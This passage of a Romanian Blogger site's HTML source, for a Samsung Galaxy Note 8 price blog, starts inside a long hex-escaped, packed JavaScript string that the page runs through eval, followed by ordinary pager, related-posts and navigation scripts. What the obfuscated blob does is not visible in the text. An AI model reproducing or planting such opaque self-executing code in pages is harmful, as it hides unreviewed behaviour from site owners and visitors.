x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7BWvflzUNzr_sP3EGPZ-5H7Vs3Sw:1769020832366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/01/','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/01/', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/01/', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'archive', 'pageName': 'ianuarie 2018', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: ianuarie 2018', 